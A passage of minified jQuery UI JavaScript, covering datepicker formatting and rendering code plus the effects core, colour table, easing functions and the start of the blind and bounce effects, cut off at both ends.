d=(b?b.dayNamesShort:null)||this._defaults.dayNamesShort,g=(b?b.dayNames:null)||this._defaults.dayNames,n=(b?b.monthNamesShort:null)||this._defaults.monthNamesShort,b=(b?b.monthNames:null)||this._defaults.monthNames,m=function(c){(c=u+1<a.length&&a.charAt(u+1)==c)&&u++;return c},q=function(a,c){return(m(a)&&10>c?"0":"")+c},r="",t=!1;if(c)for(var u=0;u<a.length;u++)if(t)"'"==a.charAt(u)&&!m("'")?t=!1:r+=a.charAt(u);else switch(a.charAt(u)){case"d":r+=q("d",c.getDate());break;case"D":var s;s=c.getDay();var v=d,w=g;s=m("D")?w[s]:v[s];r+=s;break;case"m":r+=q("m",c.getMonth()+1);break;case"M":s=c.getMonth();v=n;w=b;s=m("M")?w[s]:v[s];r+=s;break;case"y":r+=m("y")?c.getFullYear():(10>c.getYear()%100?"0":"")+c.getYear()%100;break;case"@":r+=c.getTime();break;case"'":m("'")?r+="'":t=!0;break;default:r+=a.charAt(u)}return r},_possibleChars:function(a){for(var c="",b=!1,d=0;d<a.length;d++)if(b)"'"==a.charAt(d)&&!lookAhead("'")?b=!1:c+=a.charAt(d);else switch(a.charAt(d)){case"d":case"m":case"y":case"@":c+="0123456789";break;case"D":case"M":return null;case"'":lookAhead("'")?c+="'":b=!0;break;default:c+=a.charAt(d)}return c},_get:function(a,c){return void 0!==a.settings[c]?a.settings[c]:this._defaults[c]},_setDateFromField:function(a){var c=this._get(a,"dateFormat"),b=a.input?a.input.val().split(this._get(a,"rangeSeparator")):null;a.endDay=a.endMonth=a.endYear=null;var d=defaultDate=this._getDefaultDate(a);if(0<b.length){var g=this._getFormatConfig(a);1<b.length&&(d=this.parseDate(c,b[1],g)||defaultDate,a.endDay=d.getDate(),a.endMonth=d.getMonth(),a.endYear=d.getFullYear());try{d=this.parseDate(c,b[0],g)||defaultDate}catch(n){this.log(n),d=defaultDate}}a.selectedDay=d.getDate();a.drawMonth=a.selectedMonth=d.getMonth();a.drawYear=a.selectedYear=d.getFullYear();a.currentDay=b[0]?d.getDate():0;a.currentMonth=b[0]?d.getMonth():0;a.currentYear=b[0]?d.getFullYear():0;this._adjustInstDate(a)},_getDefaultDate:function(a){var c=this._determineDate(this._get(a,"defaultDate"),new Date),b=this._getMinMaxDate(a,"min",!0),a=this._getMinMaxDate(a,"max"),c=b&&c<b?b:c;return a&&c>a?a:c},_determineDate:function(a,c){var b;if(null==a)b=c;else if("string"==typeof a){b=a;for(var d=this._getDaysInMonth,g=new Date,n=g.getFullYear(),m=g.getMonth(),g=g.getDate(),q=/([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,r=q.exec(b);r;){switch(r[2]||"d"){case"d":case"D":g+=r[1]-0;break;case"w":case"W":g+=7*r[1];break;case"m":case"M":m+=r[1]-0;g=Math.min(g,d(n,m));break;case"y":case"Y":n+=r[1]-0,g=Math.min(g,d(n,m))}r=q.exec(b)}b=new Date(n,m,g)}else"number"==typeof a?isNaN(a)?b=c:(b=new Date,b.setDate(b.getDate()+a)):b=a;if(a=(a=b)&&"Invalid Date"==a.toString()?c:a)a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0);return this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(a){if(!a)return null;a.setHours(12<a.getHours()?a.getHours()+2:0);return a},_setDate:function(a,c,b){var d=!c,c=this._determineDate(c,new Date);a.selectedDay=a.currentDay=c.getDate();a.drawMonth=a.selectedMonth=a.currentMonth=c.getMonth();a.drawYear=a.selectedYear=a.currentYear=c.getFullYear();this._get(a,"rangeSelect")&&(b?(b=this._determineDate(b,null),a.endDay=b.getDate(),a.endMonth=b.getMonth(),a.endYear=b.getFullYear()):(a.endDay=a.currentDay,a.endMonth=a.currentMonth,a.endYear=a.currentYear));this._adjustInstDate(a);a.input&&a.input.val(d?"":this._formatDate(a)+(!this._get(a,"rangeSelect")?"":this._get(a,"rangeSeparator")+this._formatDate(a,a.endDay,a.endMonth,a.endYear)))},_getDate:function(a){var c=!a.currentYear||a.input&&""==a.input.val()?null:this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return this._get(a,"rangeSelect")?[a.rangeStart||c,!a.endYear?a.rangeStart||c:this._daylightSavingAdjust(new Date(a.endYear,a.endMonth,a.endDay))]:c},_generateDatepicker:function(a){var c=new Date,c=this._daylightSavingAdjust(new Date(c.getFullYear(),c.getMonth(),c.getDate())),d=this._get(a,"showStatus"),g=this._get(a,"isRTL"),l=this._get(a,"mandatory")?"":'<div class="ui-datepicker-clear"><a onclick="jQuery.datepicker._clearDate(\'#'+a.id+"');\""+(d?this._addStatus(a,this._get(a,"clearStatus")||"&#xa0;"):"")+">"+this._get(a,"clearText")+"</a></div>",l='<div class="ui-datepicker-control">'+(g?"":l)+'<div class="ui-datepicker-close"><a onclick="jQuery.datepicker._hideDatepicker();"'+(d?this._addStatus(a,this._get(a,"closeStatus")||"&#xa0;"):"")+">"+this._get(a,"closeText")+"</a></div>"+(g?l:"")+"</div>",n=this._get(a,"prompt"),m=this._get(a,"closeAtTop"),q=this._get(a,"hideIfNoPrevNext"),r=this._get(a,"navigationAsDateFormat"),t=this._getNumberOfMonths(a),u=this._get(a,"stepMonths"),s=1!=t[0]||1!=t[1],v=this._daylightSavingAdjust(!a.currentDay?new Date(9999,9,9):new Date(a.currentYear,a.currentMonth,a.currentDay)),w=this._getMinMaxDate(a,"min",!0),F=this._getMinMaxDate(a,"max"),z=a.drawMonth,G=a.drawYear;if(F)for(var x=this._daylightSavingAdjust(new Date(F.getFullYear(),F.getMonth()-t[1]+1,F.getDate())),x=w&&x<w?w:x;this._daylightSavingAdjust(new Date(G,z,1))>x;)z--,0>z&&(z=11,G--);for(var x=this._get(a,"prevText"),x=!r?x:this.formatDate(x,this._daylightSavingAdjust(new Date(G,z-u,1)),this._getFormatConfig(a)),x='<div class="ui-datepicker-prev">'+(this._canAdjustMonth(a,-1,G,z)?"<a onclick=\"jQuery.datepicker._adjustDate('#"+a.id+"', -"+u+", 'M');\""+(d?this._addStatus(a,this._get(a,"prevStatus")||"&#xa0;"):"")+">"+x+"</a>":q?"":"<label>"+x+"</label>")+"</div>",I=this._get(a,"nextText"),I=!r?I:this.formatDate(I,this._daylightSavingAdjust(new Date(G,z+u,1)),this._getFormatConfig(a)),q='<div class="ui-datepicker-next">'+(this._canAdjustMonth(a,1,G,z)?"<a onclick=\"jQuery.datepicker._adjustDate('#"+a.id+"', +"+u+", 'M');\""+(d?this._addStatus(a,this._get(a,"nextStatus")||"&#xa0;"):"")+">"+I+"</a>":q?"":"<label>"+I+"</label>")+"</div>",u=this._get(a,"currentText"),u=!r?u:this.formatDate(u,c,this._getFormatConfig(a)),g=(n?'<div class="'+this._promptClass+'">'+n+"</div>":"")+(m&&!a.inline?l:"")+'<div class="ui-datepicker-links">'+(g?q:x)+(this._isInRange(a,this._get(a,"gotoCurrent")&&a.currentDay?v:c)?'<div class="ui-datepicker-current"><a onclick="jQuery.datepicker._gotoToday(\'#'+a.id+"');\""+(d?this._addStatus(a,this._get(a,"currentStatus")||"&#xa0;"):"")+">"+u+"</a></div>":"")+(g?x:q)+"</div>",n=this._get(a,"firstDay"),r=this._get(a,"changeFirstDay"),q=this._get(a,"dayNames"),u=this._get(a,"dayNamesShort"),x=this._get(a,"dayNamesMin"),I=this._get(a,"monthNames"),B=this._get(a,"beforeShowDay"),H=this._get(a,"highlightWeek"),Q=this._get(a,"showOtherMonths"),A=this._get(a,"showWeeks"),C=this._get(a,"calculateWeek")||this.iso8601Week,i=d?this._get(a,"dayStatus")||"&#xa0;":"",j=this._get(a,"statusForDate")||this.dateStatus,y=a.endDay?this._daylightSavingAdjust(new Date(a.endYear,a.endMonth,a.endDay)):v,D=0;D<t[0];D++)for(var X=0;X<t[1];X++){for(var Y=this._daylightSavingAdjust(new Date(G,z,a.selectedDay)),g=g+('<div class="ui-datepicker-one-month'+(0==X?" ui-datepicker-new-row":"")+'">'+this._generateMonthYearHeader(a,z,G,w,F,Y,0<D||0<X,d,I)+'<table class="ui-datepicker" cellpadding="0" cellspacing="0"><thead><tr class="ui-datepicker-title-row">'+(A?"<td>"+this._get(a,"weekHeader")+"</td>":"")),V=0;7>V;V++)var R=(V+n)%7,T=-1<i.indexOf("DD")?i.replace(/DD/,q[R]):i.replace(/D/,u[R]),g=g+("<td"+(5<=(V+n+6)%7?' class="ui-datepicker-week-end-cell"':"")+">"+(!r?"<span":"<a onclick=\"jQuery.datepicker._changeFirstDay('#"+a.id+"', "+R+');"')+(d?this._addStatus(a,T):"")+' title="'+q[R]+'">'+x[R]+(r?"</a>":"</span>")+"</td>");g+="</tr></thead><tbody>";R=this._getDaysInMonth(G,z);G==a.selectedYear&&z==a.selectedMonth&&(a.selectedDay=Math.min(a.selectedDay,R));for(var V=(this._getFirstDayOfMonth(G,z)-n+7)%7,R=s?6:Math.ceil((V+R)/7),T=this._daylightSavingAdjust(new Date(G,z,1-V)),O=0;O<R;O++){g+='<tr class="ui-datepicker-days-row">'+(A?'<td class="ui-datepicker-week-col">'+C(T)+"</td>":"");for(V=0;7>V;V++){var U=B?B.apply(a.input?a.input[0]:null,[T]):[!0,""],P=T.getMonth()!=z,J=P||!U[0]||w&&T<w||F&&T>F,g=g+('<td class="ui-datepicker-days-cell'+(5<=(V+n+6)%7?" ui-datepicker-week-end-cell":"")+(P?" ui-datepicker-otherMonth":"")+(T.getTime()==Y.getTime()&&z==a.selectedMonth?" ui-datepicker-days-cell-over":"")+(J?" "+this._unselectableClass:"")+(P&&!Q?"":" "+U[1]+(T.getTime()>=v.getTime()&&T.getTime()<=y.getTime()?" "+this._currentClass:"")+(T.getTime()==c.getTime()?" ui-datepicker-today":""))+'"'+((!P||Q)&&U[2]?' title="'+U[2]+'"':"")+(J?H?" onmouseover=\"jQuery(this).parent().addClass('ui-datepicker-week-over');\" onmouseout=\"jQuery(this).parent().removeClass('ui-datepicker-week-over');\"":"":" onmouseover=\"jQuery(this).addClass('ui-datepicker-days-cell-over')"+(H?".parent().addClass('ui-datepicker-week-over')":"")+";"+(!d||P&&!Q?"":"jQuery('#ui-datepicker-status-"+a.id+"').html('"+(j.apply(a.input?a.input[0]:null,[T,a])||"&#xa0;")+"');")+"\" onmouseout=\"jQuery(this).removeClass('ui-datepicker-days-cell-over')"+(H?".parent().removeClass('ui-datepicker-week-over')":"")+";"+(!d||P&&!Q?"":"jQuery('#ui-datepicker-status-"+a.id+"').html('&#xa0;');")+'" onclick="jQuery.datepicker._selectDay(\'#'+a.id+"',"+z+","+G+', this);"')+">"+(P?Q?T.getDate():"&#xa0;":J?T.getDate():"<a>"+T.getDate()+"</a>")+"</td>");T.setDate(T.getDate()+1);T=this._daylightSavingAdjust(T)}g+="</tr>"}z++;11<z&&(z=0,G++);g+="</tbody></table></div>"}return g+=(d?'<div style="clear: both;"></div><div id="ui-datepicker-status-'+a.id+'" class="ui-datepicker-status">'+(this._get(a,"initStatus")||"&#xa0;")+"</div>":"")+(!m&&!a.inline?l:"")+'<div style="clear: both;"></div>'+(b.browser.msie&&7>parseInt(b.browser.version)&&!a.inline?'<iframe src="javascript:false;" class="ui-datepicker-cover"></iframe>':"")},_generateMonthYearHeader:function(a,c,b,d,g,n,m,q,r){d=a.rangeStart&&d&&n<d?n:d;n='<div class="ui-datepicker-header">';if(m||!this._get(a,"changeMonth"))n+=r[c]+"&#xa0;";else{for(var t=d&&d.getFullYear()==b,u=g&&g.getFullYear()==b,n=n+('<select class="ui-datepicker-new-month" onchange="jQuery.datepicker._selectMonthYear(\'#'+a.id+"', this, 'M');\" onclick=\"jQuery.datepicker._clickMonthYear('#"+a.id+"');\""+(q?this._addStatus(a,this._get(a,"monthStatus")||"&#xa0;"):"")+">"),s=0;12>s;s++)if((!t||s>=d.getMonth())&&(!u||s<=g.getMonth()))n+='<option value="'+s+'"'+(s==c?' selected="selected"':"")+">"+r[s]+"</option>";n+="</select>"}if(m||!this._get(a,"changeYear"))n+=b;else{c=this._get(a,"yearRange").split(":");r=m=0;2!=c.length?(m=b-10,r=b+10):"+"==c[0].charAt(0)||"-"==c[0].charAt(0)?(m=r=(new Date).getFullYear(),m+=parseInt(c[0],10),r+=parseInt(c[1],10)):(m=parseInt(c[0],10),r=parseInt(c[1],10));m=d?Math.max(m,d.getFullYear()):m;r=g?Math.min(r,g.getFullYear()):r;for(n+='<select class="ui-datepicker-new-year" onchange="jQuery.datepicker._selectMonthYear(\'#'+a.id+"', this, 'Y');\" onclick=\"jQuery.datepicker._clickMonthYear('#"+a.id+"');\""+(q?this._addStatus(a,this._get(a,"yearStatus")||"&#xa0;"):"")+">";m<=r;m++)n+='<option value="'+m+'"'+(m==b?' selected="selected"':"")+">"+m+"</option>";n+="</select>"}return n+"</div>"},_addStatus:function(a,c){return" onmouseover=\"jQuery('#ui-datepicker-status-"+a.id+"').html('"+c+"');\" onmouseout=\"jQuery('#ui-datepicker-status-"+a.id+"').html('&#xa0;');\""},_adjustInstDate:function(a,c,b){var d=a.drawYear+("Y"==b?c:0),g=a.drawMonth+("M"==b?c:0),c=Math.min(a.selectedDay,this._getDaysInMonth(d,g))+("D"==b?c:0),d=this._daylightSavingAdjust(new Date(d,g,c)),g=this._getMinMaxDate(a,"min",!0),c=this._getMinMaxDate(a,"max"),d=g&&d<g?g:d,d=c&&d>c?c:d;a.selectedDay=d.getDate();a.drawMonth=a.selectedMonth=d.getMonth();a.drawYear=a.selectedYear=d.getFullYear();("M"==b||"Y"==b)&&this._notifyChange(a)},_notifyChange:function(a){var c=this._get(a,"onChangeMonthYear");c&&c.apply(a.input?a.input[0]:null,[new Date(a.selectedYear,a.selectedMonth,1),a])},_getNumberOfMonths:function(a){a=this._get(a,"numberOfMonths");return null==a?[1,1]:"number"==typeof a?[1,a]:a},_getMinMaxDate:function(a,c,b){c=this._determineDate(this._get(a,c+"Date"),null);return!b||!a.rangeStart?c:!c||a.rangeStart>c?a.rangeStart:c},_getDaysInMonth:function(a,c){return 32-(new Date(a,c,32)).getDate()},_getFirstDayOfMonth:function(a,c){return(new Date(a,c,1)).getDay()},_canAdjustMonth:function(a,c,b,d){var g=this._getNumberOfMonths(a),b=this._daylightSavingAdjust(new Date(b,d+(0>c?c:g[1]),1));0>c&&b.setDate(this._getDaysInMonth(b.getFullYear(),b.getMonth()));return this._isInRange(a,b)},_isInRange:function(a,c){var b=!a.rangeStart?null:this._daylightSavingAdjust(new Date(a.selectedYear,a.selectedMonth,a.selectedDay)),b=(b=b&&a.rangeStart<b?a.rangeStart:b)||this._getMinMaxDate(a,"min"),d=this._getMinMaxDate(a,"max");return(!b||c>=b)&&(!d||c<=d)},_getFormatConfig:function(a){var c=this._get(a,"shortYearCutoff"),c="string"!=typeof c?c:(new Date).getFullYear()%100+parseInt(c,10);return{shortYearCutoff:c,dayNamesShort:this._get(a,"dayNamesShort"),dayNames:this._get(a,"dayNames"),monthNamesShort:this._get(a,"monthNamesShort"),monthNames:this._get(a,"monthNames")}},_formatDate:function(a,c,b,d){c||(a.currentDay=a.selectedDay,a.currentMonth=a.selectedMonth,a.currentYear=a.selectedYear);c=c?"object"==typeof c?c:this._daylightSavingAdjust(new Date(d,b,c)):this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return this.formatDate(this._get(a,"dateFormat"),c,this._getFormatConfig(a))}});b.fn.datepicker=function(a){var c=Array.prototype.slice.call(arguments,1);return"string"==typeof a&&("isDisabled"==a||"getDate"==a)?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this[0]].concat(c)):this.each(function(){"string"==typeof a?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this].concat(c)):b.datepicker._attachDatepicker(this,a)})};b.datepicker=new g;b(document).ready(function(){b(document.body).append(b.datepicker.dpDiv).mousedown(b.datepicker._checkExternalClick)})})(jQuery);(function(b){function g(a){var c;return a&&a.constructor==Array&&3==a.length?a:(c=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a))?[parseInt(c[1]),parseInt(c[2]),parseInt(c[3])]:(c=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(a))?[2.55*parseFloat(c[1]),2.55*parseFloat(c[2]),2.55*parseFloat(c[3])]:(c=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a))?[parseInt(c[1],16),parseInt(c[2],16),parseInt(c[3],16)]:(c=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(a))?[parseInt(c[1]+c[1],16),parseInt(c[2]+c[2],16),parseInt(c[3]+c[3],16)]:/rgba\(0, 0, 0, 0\)/.exec(a)?d.transparent:d[jQuery.trim(a).toLowerCase()]}b.effects=b.effects||{};b.extend(b.effects,{save:function(a,c){for(var d=0;d<c.length;d++)null!==c[d]&&b.data(a[0],"ec.storage."+c[d],a[0].style[c[d]])},restore:function(a,c){for(var d=0;d<c.length;d++)null!==c[d]&&a.css(c[d],b.data(a[0],"ec.storage."+c[d]))},setMode:function(a,c){"toggle"==c&&(c=a.is(":hidden")?"show":"hide");return c},getBaseline:function(a,c){var b,d;switch(a[0]){case"top":b=0;break;case"middle":b=0.5;break;case"bottom":b=1;break;default:b=a[0]/c.height}switch(a[1]){case"left":d=0;break;case"center":d=0.5;break;case"right":d=1;break;default:d=a[1]/c.width}return{x:d,y:b}},createWrapper:function(a){if("fxWrapper"==a.parent().attr("id"))return a;var c={width:a.outerWidth({margin:!0}),height:a.outerHeight({margin:!0}),"float":a.css("float")};a.wrap('<div id="fxWrapper" style="font-size:100%;background:transparent;border:none;margin:0;padding:0"></div>');var b=a.parent();if("static"==a.css("position"))b.css({position:"relative"}),a.css({position:"relative"});else{var d=a.css("top");isNaN(parseInt(d))&&(d="auto");var g=a.css("left");isNaN(parseInt(g))&&(g="auto");b.css({position:a.css("position"),top:d,left:g,zIndex:a.css("z-index")}).show();a.css({position:"relative",top:0,left:0})}b.css(c);return b},removeWrapper:function(a){return"fxWrapper"==a.parent().attr("id")?a.parent().replaceWith(a):a},setTransition:function(a,c,d,g){g=g||{};b.each(c,function(c,b){unit=a.cssUnit(b);0<unit[0]&&(g[b]=unit[0]*d+unit[1])});return g},animateClass:function(a,c,d,g){var l="function"==typeof d?d:g?g:null,n="object"==typeof d?d:null;return this.each(function(){var d={},g=b(this),h=g.attr("style")||"";"object"==typeof h&&(h=h.cssText);a.toggle&&(g.hasClass(a.toggle)?a.remove=a.toggle:a.add=a.toggle);var k=b.extend({},document.defaultView?document.defaultView.getComputedStyle(this,null):this.currentStyle);a.add&&g.addClass(a.add);a.remove&&g.removeClass(a.remove);var u=b.extend({},document.defaultView?document.defaultView.getComputedStyle(this,null):this.currentStyle);a.add&&g.removeClass(a.add);a.remove&&g.addClass(a.remove);for(var s in u)if("function"!=typeof u[s]&&u[s]&&-1==s.indexOf("Moz")&&-1==s.indexOf("length")&&u[s]!=k[s]&&(s.match(/color/i)||!s.match(/color/i)&&!isNaN(parseInt(u[s],10)))&&("static"!=k.position||"static"==k.position&&!s.match(/left|top|bottom|right/)))d[s]=u[s];g.animate(d,c,n,function(){"object"==typeof b(this).attr("style")?(b(this).attr("style").cssText="",b(this).attr("style").cssText=h):b(this).attr("style",h);a.add&&b(this).addClass(a.add);a.remove&&b(this).removeClass(a.remove);l&&l.apply(this,arguments)})})}});b.fn.extend({_show:b.fn.show,_hide:b.fn.hide,__toggle:b.fn.toggle,_addClass:b.fn.addClass,_removeClass:b.fn.removeClass,_toggleClass:b.fn.toggleClass,effect:function(a,c,d,g){return b.effects[a]?b.effects[a].call(this,{method:a,options:c||{},duration:d,callback:g}):null},show:function(){if(!arguments[0]||arguments[0].constructor==Number||/(slow|normal|fast)/.test(arguments[0]))return this._show.apply(this,arguments);var a=arguments[1]||{};a.mode="show";return this.effect.apply(this,[arguments[0],a,arguments[2]||a.duration,arguments[3]||a.callback])},hide:function(){if(!arguments[0]||arguments[0].constructor==Number||/(slow|normal|fast)/.test(arguments[0]))return this._hide.apply(this,arguments);var a=arguments[1]||{};a.mode="hide";return this.effect.apply(this,[arguments[0],a,arguments[2]||a.duration,arguments[3]||a.callback])},toggle:function(){if(!arguments[0]||arguments[0].constructor==Number||/(slow|normal|fast)/.test(arguments[0])||arguments[0].constructor==Function)return this.__toggle.apply(this,arguments);var a=arguments[1]||{};a.mode="toggle";return this.effect.apply(this,[arguments[0],a,arguments[2]||a.duration,arguments[3]||a.callback])},addClass:function(a,c,d,g){return c?b.effects.animateClass.apply(this,[{add:a},c,d,g]):this._addClass(a)},removeClass:function(a,c,d,g){return c?b.effects.animateClass.apply(this,[{remove:a},c,d,g]):this._removeClass(a)},toggleClass:function(a,c,d,g){return c?b.effects.animateClass.apply(this,[{toggle:a},c,d,g]):this._toggleClass(a)},morph:function(a,c,d,g,l){return b.effects.animateClass.apply(this,[{add:c,remove:a},d,g,l])},switchClass:function(){return this.morph.apply(this,arguments)},cssUnit:function(a){var c=this.css(a),d=[];b.each(["em","px","%","pt"],function(a,b){0<c.indexOf(b)&&(d=[parseFloat(c),b])});return d}});jQuery.each("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color outlineColor".split(" "),function(a,c){jQuery.fx.step[c]=function(a){if(0==a.state){var b;b=a.elem;var d=c,n;do{n=jQuery.curCSS(b,d);if(""!=n&&"transparent"!=n||jQuery.nodeName(b,"body"))break;d="backgroundColor"}while(b=b.parentNode);b=g(n);a.start=b;a.end=g(a.end)}a.elem.style[c]="rgb("+[Math.max(Math.min(parseInt(a.pos*(a.end[0]-a.start[0])+a.start[0]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[1]-a.start[1])+a.start[1]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[2]-a.start[2])+a.start[2]),255),0)].join()+")"}});var d={aqua:[0,255,255],azure:[240,255,255],beige:[245,245,220],black:[0,0,0],blue:[0,0,255],brown:[165,42,42],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgrey:[169,169,169],darkgreen:[0,100,0],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkviolet:[148,0,211],fuchsia:[255,0,255],gold:[255,215,0],green:[0,128,0],indigo:[75,0,130],khaki:[240,230,140],lightblue:[173,216,230],lightcyan:[224,255,255],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightyellow:[255,255,224],lime:[0,255,0],magenta:[255,0,255],maroon:[128,0,0],navy:[0,0,128],olive:[128,128,0],orange:[255,165,0],pink:[255,192,203],purple:[128,0,128],violet:[128,0,128],red:[255,0,0],silver:[192,192,192],white:[255,255,255],yellow:[255,255,0],transparent:[255,255,255]};jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,c,b,d,g){return jQuery.easing[jQuery.easing.def](a,c,b,d,g)},easeInQuad:function(a,c,b,d,g){return d*(c/=g)*c+b},easeOutQuad:function(a,c,b,d,g){return-d*(c/=g)*(c-2)+b},easeInOutQuad:function(a,c,b,d,g){return 1>(c/=g/2)?d/2*c*c+b:-d/2*(--c*(c-2)-1)+b},easeInCubic:function(a,c,b,d,g){return d*(c/=g)*c*c+b},easeOutCubic:function(a,c,b,d,g){return d*((c=c/g-1)*c*c+1)+b},easeInOutCubic:function(a,c,b,d,g){return 1>(c/=g/2)?d/2*c*c*c+b:d/2*((c-=2)*c*c+2)+b},easeInQuart:function(a,c,b,d,g){return d*(c/=g)*c*c*c+b},easeOutQuart:function(a,c,b,d,g){return-d*((c=c/g-1)*c*c*c-1)+b},easeInOutQuart:function(a,c,b,d,g){return 1>(c/=g/2)?d/2*c*c*c*c+b:-d/2*((c-=2)*c*c*c-2)+b},easeInQuint:function(a,c,b,d,g){return d*(c/=g)*c*c*c*c+b},easeOutQuint:function(a,c,b,d,g){return d*((c=c/g-1)*c*c*c*c+1)+b},easeInOutQuint:function(a,c,b,d,g){return 1>(c/=g/2)?d/2*c*c*c*c*c+b:d/2*((c-=2)*c*c*c*c+2)+b},easeInSine:function(a,b,d,g,l){return-g*Math.cos(b/l*(Math.PI/2))+g+d},easeOutSine:function(a,b,d,g,l){return g*Math.sin(b/l*(Math.PI/2))+d},easeInOutSine:function(a,b,d,g,l){return-g/2*(Math.cos(Math.PI*b/l)-1)+d},easeInExpo:function(a,b,d,g,l){return 0==b?d:g*Math.pow(2,10*(b/l-1))+d},easeOutExpo:function(a,b,d,g,l){return b==l?d+g:g*(-Math.pow(2,-10*b/l)+1)+d},easeInOutExpo:function(a,b,d,g,l){return 0==b?d:b==l?d+g:1>(b/=l/2)?g/2*Math.pow(2,10*(b-1))+d:g/2*(-Math.pow(2,-10*--b)+2)+d},easeInCirc:function(a,b,d,g,l){return-g*(Math.sqrt(1-(b/=l)*b)-1)+d},easeOutCirc:function(a,b,d,g,l){return g*Math.sqrt(1-(b=b/l-1)*b)+d},easeInOutCirc:function(a,b,d,g,l){return 1>(b/=l/2)?-g/2*(Math.sqrt(1-b*b)-1)+d:g/2*(Math.sqrt(1-(b-=2)*b)+1)+d},easeInElastic:function(a,b,d,g,l){var a=1.70158,n=0,m=g;if(0==b)return d;if(1==(b/=l))return d+g;n||(n=0.3*l);m<Math.abs(g)?(m=g,a=n/4):a=n/(2*Math.PI)*Math.asin(g/m);return-(m*Math.pow(2,10*(b-=1))*Math.sin((b*l-a)*2*Math.PI/n))+d},easeOutElastic:function(a,b,d,g,l){var a=1.70158,n=0,m=g;if(0==b)return d;if(1==(b/=l))return d+g;n||(n=0.3*l);m<Math.abs(g)?(m=g,a=n/4):a=n/(2*Math.PI)*Math.asin(g/m);return m*Math.pow(2,-10*b)*Math.sin((b*l-a)*2*Math.PI/n)+g+d},easeInOutElastic:function(a,b,d,g,l){var a=1.70158,n=0,m=g;if(0==b)return d;if(2==(b/=l/2))return d+g;n||(n=l*0.3*1.5);m<Math.abs(g)?(m=g,a=n/4):a=n/(2*Math.PI)*Math.asin(g/m);return 1>b?-0.5*m*Math.pow(2,10*(b-=1))*Math.sin((b*l-a)*2*Math.PI/n)+d:0.5*m*Math.pow(2,-10*(b-=1))*Math.sin((b*l-a)*2*Math.PI/n)+g+d},easeInBack:function(a,b,d,g,l,n){void 0==n&&(n=1.70158);return g*(b/=l)*b*((n+1)*b-n)+d},easeOutBack:function(a,b,d,g,l,n){void 0==n&&(n=1.70158);return g*((b=b/l-1)*b*((n+1)*b+n)+1)+d},easeInOutBack:function(a,b,d,g,l,n){void 0==n&&(n=1.70158);return 1>(b/=l/2)?g/2*b*b*(((n*=1.525)+1)*b-n)+d:g/2*((b-=2)*b*(((n*=1.525)+1)*b+n)+2)+d},easeInBounce:function(a,b,d,g,l){return g-jQuery.easing.easeOutBounce(a,l-b,0,g,l)+d},easeOutBounce:function(a,b,d,g,l){return(b/=l)<1/2.75?g*7.5625*b*b+d:b<2/2.75?g*(7.5625*(b-=1.5/2.75)*b+0.75)+d:b<2.5/2.75?g*(7.5625*(b-=2.25/2.75)*b+0.9375)+d:g*(7.5625*(b-=2.625/2.75)*b+0.984375)+d},easeInOutBounce:function(a,b,d,g,l){return b<l/2?0.5*jQuery.easing.easeInBounce(a,2*b,0,g,l)+d:0.5*jQuery.easing.easeOutBounce(a,2*b-l,0,g,l)+0.5*g+d}})})(jQuery);(function(b){b.effects.blind=function(g){return this.queue(function(){var d=b(this),a=["position","top","left"],c=b.effects.setMode(d,g.options.mode||"hide"),h=g.options.direction||"vertical";b.effects.save(d,a);d.show();var k=b.effects.createWrapper(d).css({overflow:"hidden"}),l="vertical"==h?"height":"width",h="vertical"==h?k.height():k.width();"show"==c&&k.css(l,0);var n={};n[l]="show"==c?h:0;k.animate(n,g.duration,g.options.easing,function(){"hide"==c&&d.hide();b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(d[0],arguments);d.dequeue()})})}})(jQuery);(function(b){b.effects.bounce=function(g){return this.queue(function(){var d=b(this),a=["position","top","left"],c=b.effects.setMode(d,g.options.mode||"effect"),h=g.options.direction||"up",k=g.options.distance||20,l=g.options.times||5,n=g.duration||250;/show|hide/.test(c)&&a.push("opacity");b.effects.save(d,a);d.show();b.effects.createWrapper(d);var m="up"==h||"down"==h?"top":"left",h="up"==h||"left"==h?"pos":"neg",k=g.options.distance||("top"==m?d.outerHeight({margin:!0})/3:d.outerWidth({margin:!0})/3);"show"==c&&d.css("opacity",0).css(m,"pos"==h?-k:k);"hide"==c&&(k/=2*l);"hide"!=c&&l--;if("show"==c){var q={opacity:1};q[m]=("pos"==h?"+=":"-=")+k;d.animate(q,n/2,g.options.easing);k/=2;l--}for(q=0;q<l;q++){var 